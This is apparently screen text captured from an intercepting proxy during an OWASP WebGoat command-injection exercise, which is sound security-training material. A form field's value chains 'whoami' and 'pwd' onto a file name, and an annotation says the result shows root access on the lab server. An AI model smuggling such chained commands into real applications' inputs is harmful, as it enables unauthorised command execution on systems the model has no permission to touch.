 Intercept requests : Intercept responses :
Parsed Raw
Method URL Version
POST http://172.18.35.83:80/WebGoat/attack?Screen=9&menu=3000 HTTP/1.1 Transform
eak the Bricks
Header Value
Host 172.18.3...
User-Agent Mozilla/5....
Accept text/html,...
Accept-L... en-US,en...
Accept-E... gzip, defl...
Referer http://17...
Content-... applicati...
Insert
Delete
URLEncoded Text Hex
Variable Value
SUBMIT View Network
File tcp && whoami && pwd
SHOWS WE ARE ROOT
Insert
Delete
Accept changes Cancel changes Abort request Cancel ALL intercepts
Original Website Text
OWASP WebGoat v5.4
Thank you for using WebGoat! This program is a demonstration of com
application flaws. The exercises are intended to provide hands on
Waiting for 172.18.35.83...